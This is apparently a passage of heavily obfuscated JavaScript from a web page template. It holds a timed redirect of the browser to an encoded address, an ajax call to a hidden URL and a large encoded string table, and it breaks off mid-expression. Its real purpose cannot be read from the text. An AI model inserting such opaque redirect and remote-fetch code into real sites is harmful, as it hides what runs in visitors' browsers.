_0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3